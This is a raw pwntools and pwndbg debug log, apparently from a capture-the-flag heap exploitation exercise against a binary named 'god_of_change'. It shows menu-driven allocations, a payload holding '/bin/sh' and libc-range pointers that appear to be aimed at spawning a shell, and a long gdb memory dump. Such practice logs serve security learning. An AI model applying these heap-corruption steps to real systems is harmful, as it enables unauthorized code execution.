 b'88\n'
[DEBUG] Received 0xe bytes:
b'the content: \n'
[DEBUG] Sent 0x28 bytes:
00000000  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│····│····│
00000010  00 00 00 00  00 00 00 00  41 00 00 00  00 00 00 00  │····│····│A···│····│
00000020  48 be f1 26  23 7f 00 00  │H··&│#···│
00000028
[DEBUG] Received 0x35 bytes:
b'1.Create Slot\n'
b'2.Show Slot\n'
b'3.Delete Slot\n'
b'Your Choice: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'size: \n'
[DEBUG] Sent 0x3 bytes:
b'56\n'
[DEBUG] Received 0xe bytes:
b'the content: \n'
[DEBUG] Sent 0x8 bytes:
b'deadbeef'
[DEBUG] Received 0x35 bytes:
b'1.Create Slot\n'
b'2.Show Slot\n'
b'3.Delete Slot\n'
b'Your Choice: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'size: \n'
[DEBUG] Sent 0x3 bytes:
b'56\n'
[DEBUG] Received 0xe bytes:
b'the content: \n'
[DEBUG] Sent 0x8 bytes:
00000000  90 f2 d7 26  23 7f 00 00  │···&│#···│
00000008
[*] running in new terminal: ['/usr/bin/gdb', '-q', './god_of_change', '3194']
[DEBUG] Created script for new terminal:
#!/home/c-lby/anaconda3/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './god_of_change', '3194'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmplr00z73u']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
pwndbg> x /100gx 0x7f2326f1be48
0x7f2326f1be48 <initial_quick+168>: 0x00007f2326d7f290 0x0000000000000000
0x7f2326f1be58 <initial_quick+184>: 0x0000000000000000 0x0000000000000000
0x7f2326f1be68 <initial_quick+200>: 0x0000000000000000 0x0000000000000000
0x7f2326f1be78 <initial_quick+216>: 0x0000000000000000 0x0000000000000000
0x7f2326f1be88 <initial_quick+232>: 0x0000000000000000 0x0000000000000000
0x7f2326f1be98 <initial_quick+248>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bea8 <initial_quick+264>: 0x0000000000000000 0x0000000000000000
0x7f2326f1beb8 <initial_quick+280>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bec8 <initial_quick+296>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bed8 <initial_quick+312>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bee8 <initial_quick+328>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bef8 <initial_quick+344>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf08 <initial_quick+360>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf18 <initial_quick+376>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf28 <initial_quick+392>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf38 <initial_quick+408>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf48 <initial_quick+424>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf58 <initial_quick+440>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf68 <initial_quick+456>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf78 <initial_quick+472>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf88 <initial_quick+488>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bf98 <initial_quick+504>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bfa8 <initial_quick+520>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bfb8 <initial_quick+536>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bfc8 <initial_quick+552>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bfd8 <initial_quick+568>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bfe8 <initial_quick+584>: 0x0000000000000000 0x0000000000000000
0x7f2326f1bff8 <initial_quick+600>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c008 <initial_quick+616>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c018 <initial_quick+632>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c028 <initial_quick+648>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c038 <initial_quick+664>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c048 <initial_quick+680>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c058 <initial_quick+696>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c068 <initial_quick+712>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c078 <initial_quick+728>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c088 <initial_quick+744>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c098 <initial_quick+760>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c0a8 <initial_quick+776>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c0b8 <initial_quick+792>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c0c8 <initial_quick+808>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c0d8 <initial_quick+824>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c0e8 <initial_quick+840>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c0f8 <initial_quick+856>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c108 <initial_quick+872>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c118 <initial_quick+888>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c128 <initial_quick+904>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c138 <initial_quick+920>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c148 <initial_quick+936>: 0x0000000000000000 0x0000000000000000
0x7f2326f1c158 <initial_quick+952>: 0x0000000000000000 0x0000000000000000
pwndbg>